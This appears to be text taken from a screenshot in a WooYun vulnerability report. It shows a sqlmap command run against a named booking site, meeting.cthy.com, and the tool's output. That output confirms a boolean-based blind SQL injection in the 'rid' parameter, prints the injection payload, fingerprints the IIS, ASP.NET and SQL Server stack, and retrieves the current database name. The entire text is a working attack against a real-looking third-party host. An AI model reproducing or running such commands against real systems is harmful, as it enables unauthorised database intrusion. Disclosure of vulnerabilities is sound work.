 C:\Python27\SqlMap>sqlmap.py -u meeting.cthy.com/booking/?rid=81 --current-db
sqlmap
{1.0-dev-nongit-20150505}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:26:59
[18:27:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:27:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: rid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rid=81 AND 2043=2043
---
[18:27:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:27:00] [INFO] fetching current database
[18:27:00] [INFO] resumed: MeetingDB
current database: 'MeetingDB'
[18:27:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\meeting.cthy.com'
[*] shutting down at 18:27:00
www.wooyun.org